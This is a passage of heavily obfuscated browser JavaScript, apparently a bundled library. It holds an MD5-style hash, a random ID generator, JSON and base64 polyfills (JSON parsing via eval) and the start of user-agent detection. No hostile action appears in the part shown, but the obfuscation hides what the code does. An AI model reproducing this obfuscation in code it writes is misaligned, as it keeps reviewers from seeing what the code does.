V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != (C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= (T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || (String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var 